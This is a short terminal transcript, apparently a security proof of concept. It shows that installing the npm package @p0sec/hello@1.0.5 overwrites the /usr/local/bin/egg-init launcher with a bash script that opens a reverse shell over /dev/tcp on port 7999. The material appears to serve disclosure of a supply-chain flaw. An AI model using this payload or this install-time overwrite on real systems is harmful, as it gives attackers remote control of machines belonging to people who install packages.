 root@p0-virtual-machine:~# cat /usr/local/bin/egg-init
#!/usr/bin/env node
'use strict';
const co = require('co');
const Command = require('..');
co(function* () {
  yield new Command().run(process.cwd(), process.argv.slice(2));
}).catch(err => {
  console.error(err.stack);
  process.exit(1);
});
root@p0-virtual-machine:~# npm install @p0sec/hello@1.0.5
/root
└── @p0sec/hello@1.0.5
npm WARN enoent ENOENT: no such file or directory, open '/root/package.json'
npm WARN root No description
npm WARN root No repository field.
npm WARN root No README data
npm WARN root No license field.
root@p0-virtual-machine:~# cat /usr/local/bin/egg-init
#! /bin/bash
/bin/bash -i >& /dev/tcp/ /7999 0>&1
root@p0-virtual-machine:~#